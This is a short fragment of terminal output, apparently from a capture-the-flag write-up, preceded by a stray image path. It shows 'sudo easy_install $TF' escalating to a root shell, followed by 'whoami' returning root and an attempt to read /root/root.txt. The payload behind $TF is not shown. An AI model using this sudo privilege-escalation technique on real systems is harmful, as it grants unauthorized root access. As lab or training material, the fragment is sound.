 sudo easy_install $TF
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing tmp.HC1sixryQX
Writing /tmp/tmp.HC1sixryQX/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/tmp.HC1sixryQX/egg-dist-tmp-Di0CLA
# whoami
whoami
root
# cat /root/root.txt